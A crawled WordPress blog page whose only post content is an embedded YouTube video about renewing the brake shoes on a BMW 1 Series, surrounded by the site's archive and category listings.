

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/
body_size: 17614
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bmwabspump.com/xmlrpc.php">

<title>230 000 Km Mit Den Ersten Bremsbacken I 1er Bmw Bremse Erneuern I Tipps U0026 Tricks Von Dr Selzer | Bmw Abs Pump</title>
<!--[if lt IE 9]>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Feed" href="https://bmwabspump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Comments Feed" href="https://bmwabspump.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///bmwabspump.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwabspump.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwabspump.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bmw 3 Series ABS Pump and Module 3.0L Petrol 99-06 (e46) Abs Modulator 6750364' href='https://bmwabspump.com/2024/04/21/bmw-3-series-abs-pump-and-module-3-0l-petrol-99-06-e46-abs-modulator-6750364-2/' />
<link rel='next' title='BMW 7 E65 E66 2003 Diesel ABS Pump 6754512 160kW RTX143519' href='https://bmwabspump.com/2024/04/22/bmw-7-e65-e66-2003-diesel-abs-pump-6754512-160kw-rtx143519/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/' />
<link rel='shortlink' href='https://bmwabspump.com/?p=7354' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bmw Abs Pump"/>
	<meta property="og:title" content="230 000 Km Mit Den Ersten Bremsbacken I 1er Bmw Bremse Erneuern I Tipps U0026 Tricks Von Dr Selzer"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/typyfone.js"></script>
<script type="text/javascript" src="/kudune.js"></script>

</head>

<body class="single single-post postid-7354 single-format-standard">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://bmwabspump.com/" rel="home">Bmw Abs Pump</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7354" class="post-7354 post type-post status-publish format-standard has-post-thumbnail hentry category-ersten tag-bremsbacken tag-bremse tag-erneuern tag-ersten tag-selzer tag-tipps tag-tricks tag-u0026">
	<header class="entry-header page-header">

		<img width="100" height="56" src="https://bmwabspump.com/wp-content/img/230_000_Km_Mit_Den_Ersten_Bremsbacken_I_1er_Bmw_Bremse_Erneuern_I_Tipps_U0026_Tricks_Von_Dr_Selzer_01_fpbq.jpg" class="thumbnail wp-post-image" alt="230_000_Km_Mit_Den_Ersten_Bremsbacken_I_1er_Bmw_Bremse_Erneuern_I_Tipps_U0026_Tricks_Von_Dr_Selzer_01_fpbq" />
		<h1 class="entry-title ">230 000 Km Mit Den Ersten Bremsbacken I 1er Bmw Bremse Erneuern I Tipps U0026 Tricks Von Dr Selzer</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/" rel="bookmark"><time class="entry-date published" datetime="2024-04-22T11:27:25+00:00">April 22, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/lJlXlgaGck8" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/" data-a2a-title="230 000 Km Mit Den Ersten Bremsbacken I 1er Bmw Bremse Erneuern I Tipps U0026 Tricks Von Dr Selzer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbmwabspump.com%2F2024%2F04%2F22%2F230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer%2F&amp;linkname=230%20000%20Km%20Mit%20Den%20Ersten%20Bremsbacken%20I%201er%20Bmw%20Bremse%20Erneuern%20I%20Tipps%20U0026%20Tricks%20Von%20Dr%20Selzer" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbmwabspump.com%2F2024%2F04%2F22%2F230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer%2F&amp;linkname=230%20000%20Km%20Mit%20Den%20Ersten%20Bremsbacken%20I%201er%20Bmw%20Bremse%20Erneuern%20I%20Tipps%20U0026%20Tricks%20Von%20Dr%20Selzer" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbmwabspump.com%2F2024%2F04%2F22%2F230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer%2F&amp;linkname=230%20000%20Km%20Mit%20Den%20Ersten%20Bremsbacken%20I%201er%20Bmw%20Bremse%20Erneuern%20I%20Tipps%20U0026%20Tricks%20Von%20Dr%20Selzer" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<i class="fa fa-folder-open-o"></i> <a href="https://bmwabspump.com/category/ersten/" rel="category tag">ersten</a> <i class="fa fa-tags"></i> <a href="https://bmwabspump.com/tag/bremsbacken/" rel="tag">bremsbacken</a>, <a href="https://bmwabspump.com/tag/bremse/" rel="tag">bremse</a>, <a href="https://bmwabspump.com/tag/erneuern/" rel="tag">erneuern</a>, <a href="https://bmwabspump.com/tag/ersten/" rel="tag">ersten</a>, <a href="https://bmwabspump.com/tag/selzer/" rel="tag">selzer</a>, <a href="https://bmwabspump.com/tag/tipps/" rel="tag">tipps</a>, <a href="https://bmwabspump.com/tag/tricks/" rel="tag">tricks</a>, <a href="https://bmwabspump.com/tag/u0026/" rel="tag">u0026</a>. <i class="fa fa-link"></i> <a href="https://bmwabspump.com/2024/04/22/230-000-km-mit-den-ersten-bremsbacken-i-1er-bmw-bremse-erneuern-i-tipps-u0026-tricks-von-dr-selzer/" rel="bookmark">permalink</a>.
						<hr class="section-divider">
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://bmwabspump.com/2024/04/21/bmw-3-series-abs-pump-and-module-3-0l-petrol-99-06-e46-abs-modulator-6750364-2/" rel="prev"><i class="fa fa-chevron-left"></i> Bmw 3 Series ABS Pump and Module 3.0L Petrol 99-06 (e46) Abs Modulator 6750364</a></div><div class="nav-next"><a href="https://bmwabspump.com/2024/04/22/bmw-7-e65-e66-2003-diesel-abs-pump-6754512-160kw-rtx143519/" rel="next">BMW 7 E65 E66 2003 Diesel ABS Pump 6754512 160kW RTX143519 <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://bmwabspump.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwabspump.com/2026/01/21/bmw-e92-335i-5df0-u0026-5df1-solved/">Bmw E92 335i 5df0 U0026 5df1 Solved</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/20/bmw-mini-abs-pump-r56-r57-r55-6782311-2/">BMW MINI ABS Pump R56 R57 R55 6782311</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/20/abs-pump-5-series-bmw-34516852809-3-0l/">Abs Pump 5 Series Bmw 34516852809 3.0l</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/19/abs-pump-1-series-bmw-34512460463-2-0l/">Abs Pump 1 Series Bmw 34512460463 2.0l</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/19/bmw-5-series-abs-pump-modulator-2008-2-0l-diesel-n47d20o0-n47d20a-6/">Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://bmwabspump.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwabspump.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwabspump.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwabspump.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwabspump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwabspump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwabspump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwabspump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwabspump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/09/'>September 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-428"><a href="https://bmwabspump.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwabspump.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwabspump.com/category/00-04/" >00-04</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bmwabspump.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bmwabspump.com/category/01-02/" >01-02</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bmwabspump.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bmwabspump.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://bmwabspump.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bmwabspump.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwabspump.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bmwabspump.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bmwabspump.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bmwabspump.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://bmwabspump.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bmwabspump.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwabspump.com/category/03-2005/" >03-2005</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://bmwabspump.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwabspump.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwabspump.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bmwabspump.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bmwabspump.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bmwabspump.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bmwabspump.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwabspump.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bmwabspump.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwabspump.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://bmwabspump.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bmwabspump.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://bmwabspump.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://bmwabspump.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bmwabspump.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwabspump.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bmwabspump.com/category/07-2010/" >07-2010</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://bmwabspump.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bmwabspump.com/category/09-11/" >09-11</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://bmwabspump.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bmwabspump.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bmwabspump.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwabspump.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bmwabspump.com/category/10-17/" >10-17</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://bmwabspump.com/category/10-18/" >10-18</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bmwabspump.com/category/100960-08723/" >100960-08723</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bmwabspump.com/category/10096008303/" >10096008303-</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://bmwabspump.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://bmwabspump.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bmwabspump.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bmwabspump.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwabspump.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwabspump.com/category/1150rt/" >1150rt</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bmwabspump.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwabspump.com/category/116i/" >116i</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bmwabspump.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://bmwabspump.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://bmwabspump.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://bmwabspump.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://bmwabspump.com/category/1200gs/" >1200gs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bmwabspump.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://bmwabspump.com/category/120i/" >120i</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://bmwabspump.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://bmwabspump.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://bmwabspump.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://bmwabspump.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://bmwabspump.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bmwabspump.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwabspump.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://bmwabspump.com/category/15-22/" >15-22</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bmwabspump.com/category/150kw/" >150kw</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bmwabspump.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://bmwabspump.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://bmwabspump.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://bmwabspump.com/category/170kw/" >170kw</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://bmwabspump.com/category/17run/" >17run</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwabspump.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://bmwabspump.com/category/1994-2000/" >1994-2000</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://bmwabspump.com/category/1995cc/" >1995cc</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bmwabspump.com/category/1996-1999/" >1996-1999</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://bmwabspump.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://bmwabspump.com/category/1996-2003/" >1996-2003</a>
</li>
